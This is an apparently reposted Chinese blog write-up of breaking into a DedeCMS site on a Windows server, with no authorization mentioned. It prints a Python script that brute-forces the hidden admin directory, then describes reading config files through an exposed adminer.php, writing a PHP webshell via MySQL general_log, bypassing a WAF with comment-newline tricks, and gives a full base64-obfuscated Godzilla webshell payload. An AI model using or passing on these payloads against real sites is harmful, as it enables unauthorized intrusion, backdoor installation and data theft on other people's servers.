|
|
原文链接:记一次偶遇Adminer

又是无聊的一天打开高危扫描器开扫,结果啥也没扫出来,然后就开始苦逼的一个一个站看了。然后发现下面这个站dedecms,服务器windows

各种历史洞打了一遍都没用,因为是windows可以用这个跑下后台
- import requests
- import itertools
- characters = "abcdefghijklmnopqrstuvwxyz0123456789_!#"
- back_dir = ""
- flag = 0
- url = "http://www.test.com/tags.php"
- data = {
- "_FILES[mochazz][tmp_name]" : "./{p}<</images/adminico.gif",
- "_FILES[mochazz][name]" : 0,
- "_FILES[mochazz][size]" : 0,
- "_FILES[mochazz][type]" : "image/gif"
- }
- for num in range(1,7):
- if flag:
- break
- for pre in itertools.permutations(characters,num):
- pre = ''.join(list(pre))
- data["_FILES[mochazz][tmp_name]"] = data["_FILES[mochazz][tmp_name]"].format(p=pre)
- print("testing",pre)
- r = requests.post(url,data=data)
- if "Upload filetype not allow !" not in r.text and r.status_code == 200:
- flag = 1
- back_dir = pre
- data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
- break
- else:
- data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
- print("[+] 前缀为:",back_dir)
- flag = 0
- for i in range(30):
- if flag:
- break
- for ch in characters:
- if ch == characters[-1]:
- flag = 1
- break
- data["_FILES[mochazz][tmp_name]"] = data["_FILES[mochazz][tmp_name]"].format(p=back_dir+ch)
- r = requests.post(url, data=data)
- if "Upload filetype not allow !" not in r.text and r.status_code == 200:
- back_dir += ch
- print("[+] ",back_dir)
- data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
- break
- else:
- data["_FILES[mochazz][tmp_name]"] = "./{p}<</images/adminico.gif"
- print("后台地址为:",back_dir)
结果跑完居然是dede,这就扯了我访问dede是404.
如果找到后台的话还可以用这个洞猜一下管理员账号:
- http://www.yulegeyu.com/2018/09/20/dedecms-guess-admin-username-trick/
山穷水尽了随手试了一下adminer.php居然存在(扫描器里有adminer.php的估计扫的目录太多了被封ip了所以不要相信扫描器)
 
然后就是又开始读文件了,先随意读一下,让它报出web路径来
 
因为是dedecms所以直接读 data\common.inc.php
 
文件不存在?直接放F盘下读一下
 
发现账号为root,直接登录adminer.php通过日志getshell
 
set global general_log=on 开启general log模式set global general_log_file='F:\\*****\\shell.php';设置日志路径select '<?php eval($_POST['pwd']);?>'; 写shell毫无疑问最后这里被拦了,抓个包来测吧,select '<?php '不拦
 
select+'<?php+phpinfo();+?>'拦掉
 
使用注释换行绕过select+'<?php+//%0Aphpinfo();+?>'
 

写个哥斯拉的马
- select '<?php //"%0A$a="ICAgIHNlc3Npb25fc3RhcnQoKTsKICAgIEBzZXRfdGltZV9saW1pdCgwKTsKCUBlcnJvcl9yZXBvcnRpbmcoMCk7CiAgICBmdW5jdGlvbiBFKCRELCRLKXsKICAgICAgICBmb3IoJGk9MDskaTxzdHJsZW4oJEQpOyRpKyspIHsKICAgICAgICAgICAgJERbJGldID0gJERbJGldXiRLWyRpKzEmMTVdOwogICAgICAgIH0KICAgICAgICByZXR1cm4gJEQ7CiAgICB9CiAgICBmdW5jdGlvbiBRKCREKXsKICAgICAgICByZXR1cm4gYmFzZTY0X2VuY29kZSgkRCk7CiAgICB9CiAgICBmdW5jdGlvbiBPKCREKXsKICAgICAgICByZXR1cm4gYmFzZTY0X2RlY29kZSgkRCk7CiAgICB9CiAgICAkUD0nd2hvYW1pJzsKICAgICRWPSdwYXlsb2FkJzsKICAgICRUPScxYjA2NzliZTcyYWQ5NzZhJzsKICAgIGlmIChpc3NldCgkX1BPU1RbJFBdKSl7CiAgICAgICAgJEY9TyhFKE8oJF9QT1NUWyRQXSksJFQpKTsKICAgICAgICBpZiAoaXNzZXQoJF9TRVNTSU9OWyRWXSkpewogICAgICAgICAgICAkTD0kX1NFU1NJT05bJFZdOwogICAgICAgICAgICAkQT1leHBsb2RlKCd8JywkTCk7CiAgICAgICAgICAgIGNsYXNzIEN7cHVibGljIGZ1bmN0aW9uIG52b2tlKCRwKSB7ZXZhbCgkcC4iIik7fX0KICAgICAgICAgICAgJFI9bmV3IEMoKTsKCQkJJFItPm52b2tlKCRBWzBdKTsKICAgICAgICAgICAgZWNobyBzdWJzdHIobWQ1KCRQLiRUKSwwLDE2KTsKICAgICAgICAgICAgZWNobyBRKEUoQHJ1bigkRiksJFQpKTsKICAgICAgICAgICAgZWNobyBzdWJzdHIobWQ1KCRQLiRUKSwxNik7CiAgICAgICAgfWVsc2V7CiAgICAgICAgICAgICRfU0VTU0lPTlskVl09JEY7CiAgICAgICAgfQogICAgfQ==";eval%01(base64_decode%01($a));//"; ?>'
 
成功连上,system
|
|